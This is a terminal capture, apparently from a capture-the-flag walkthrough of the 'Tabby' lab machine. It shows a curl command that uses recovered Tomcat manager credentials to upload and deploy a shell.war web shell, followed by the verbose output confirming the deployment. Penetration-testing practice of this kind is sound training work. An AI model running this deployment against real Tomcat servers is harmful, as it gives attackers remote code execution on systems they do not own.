 Tabby/exploitation/foothold on ∡ master [!?]
02:12:49 ❮ curl -v -u tomcat:\$3cureP4s5w0rd123! --upload-file shell.war "http://tabby.htb:8080/manager/text/deploy?path=/foo&update=true"
*   Trying 10.10.10.194:8080...
* Connected to tabby.htb (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/foo&update=true HTTP/1.1
> Host: tabby.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 13400
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Tue, 29 Dec 2020 07:34:23 GMT
<
OK - Deployed application at context path [/foo]
* Connection #0 to host tabby.htb left intact